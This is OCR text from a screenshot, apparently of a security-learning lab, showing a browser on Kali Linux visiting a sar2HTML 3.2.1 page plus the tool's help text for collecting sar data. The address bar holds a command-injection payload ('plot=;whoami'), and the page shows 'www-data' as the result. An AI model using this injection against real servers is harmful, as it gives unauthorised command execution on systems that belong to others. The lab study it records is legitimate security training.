 192.168.163.150/sar2HTML/index.php?plot=;whoami
120%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
sar2html Ver 3.2.1
(Donate if you like!)
New ;whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
网络安全学习